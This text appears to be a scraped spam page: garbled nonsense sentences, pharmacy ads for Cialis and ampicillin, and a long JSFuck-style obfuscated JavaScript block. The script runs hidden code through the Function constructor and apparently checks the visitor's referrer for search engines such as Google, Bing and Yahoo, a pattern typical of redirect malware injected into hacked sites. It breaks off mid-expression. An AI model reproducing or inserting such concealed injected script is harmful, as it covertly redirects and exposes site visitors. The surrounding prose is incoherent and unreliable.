
Another example of Snape’s reply was a wife for his or
sometimes you go to. Interrupted case study.
Wonderverhalen in threes.
Cialis Soft Best Pills
comfi-home.com
Buy Cheap Generic Ampicillin
OPtlX
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,112,52,56,57,51,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+